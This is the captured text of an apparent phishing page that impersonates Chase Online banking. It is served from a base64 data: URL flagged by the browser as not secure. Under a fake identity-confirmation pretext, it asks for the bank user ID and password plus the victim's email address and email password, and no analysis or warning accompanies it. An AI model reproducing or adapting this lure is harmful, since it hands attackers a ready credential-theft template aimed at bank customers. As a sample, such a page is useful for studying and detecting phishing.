 Не защищено | data:text/html;base64,PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEgVHJhbnNpdGlvbmFsLy9FTiI+CjxodG1sIGxhbmc9In
CHASE
Chase.com | Contact Us | Privacy Policy
Chase Online℠
Confirm Your Identity
Secure Log On
Identification Confirmation.
We need to confirm your identity We apologize for the inconvenience, but in order to help prevent an
unauthorized person from accessing your accounts, we need to verify your identity as you log on.
Confirming Your Identity
Please enter the information below to continue with the identification process.
Chase Online User ID & Password
User ID*
Password*
Account E-mail Address & Password
E-mail Address*
E-mail Address Password*